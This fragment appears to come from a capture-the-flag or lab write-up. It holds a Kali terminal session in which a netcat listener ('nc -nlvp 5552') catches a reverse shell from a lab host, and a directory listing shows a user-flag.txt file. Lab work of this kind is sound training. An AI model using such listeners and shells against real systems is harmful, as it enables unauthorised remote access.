 ┌──(champuser㉿kali)-[~]
└─$ nc -nlvp 5552
listening on [any] 5552 ...
connect to [10.0.99.17] from (UNKNOWN) [10.0.5.250] 33848
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
user-flag.txt